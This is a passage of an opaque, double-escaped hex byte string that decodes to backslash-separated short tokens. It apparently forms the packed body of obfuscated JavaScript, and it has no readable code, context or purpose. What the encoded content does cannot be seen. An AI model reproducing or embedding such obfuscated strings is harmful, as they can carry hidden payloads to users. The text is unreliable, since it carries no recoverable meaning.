71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c